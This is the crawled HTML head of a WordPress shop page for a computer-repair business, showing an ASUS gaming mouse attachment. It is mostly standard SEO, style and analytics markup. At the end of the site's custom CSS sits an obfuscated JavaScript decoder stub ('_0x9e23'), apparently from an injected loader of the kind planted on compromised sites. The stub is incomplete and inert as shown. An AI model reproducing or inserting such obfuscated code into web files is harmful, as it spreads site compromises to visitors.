

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=167472
body_size: 13369
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="RF 2.4 GHz"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=167472"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=167472"/>
		<meta property="article:published_time" content="2020-04-17T19:14:45+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:14:46+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=167472#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167472#listItem","name":"ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167472#listItem","position":2,"name":"ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=167472#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=167472","name":"ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand |","description":"RF 2.4 GHz","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167472#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:14:45+01:00","dateModified":"2020-04-17T20:14:46+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=167472\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167472\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=167472#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<script type="text/javascript">window.wgm_map_queue=window.wgm_map_queue||[];window.wgm_gmap_api_loaded=function(){window.wgm_map_queue.forEach(function(f){f();});window.wgm_map_queue=[];};</script>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; ASUS ROG Strix Carry mouse RF Wireless+Bluetooth Optical 7200 DPI Right-hand Comments Feed" href="https://computersrus.ie/?attachment_id=167472/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-select2-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/third-party/select2/css/select2.min.css?ver=4.1.0-rc.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wgm-design-system-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/admin/assets/css/wgm-design-system.css?ver=1769483100' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-front-custom-style-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1769483104' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' async defer src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=wgm_gmap_api_loaded&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"p_v":"1.9.6","p_d_v":"20260126","l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N","lng":"en","reg":"US","d_u":"km","m_r":"administrator","php_v":"8.4.15","wp_v":"5.9.12"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script src="https://computersrus.ie/wp-content/plugins/woocommerce,_assets,_js,_frontend,_add-to-cart.min.js,qver==6.1.2+js_composer,_assets,_js,_vendors,_woocommerce-add-to-cart.js,qver==6.8.0.pagespeed.jc.aTt1GDTJGU.js"></script><script>eval(mod_pagespeed_sAID2KTJyo);</script>
<script>eval(mod_pagespeed_D4IzfJkItN);</script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/167472"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=167472'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167472"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167472&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
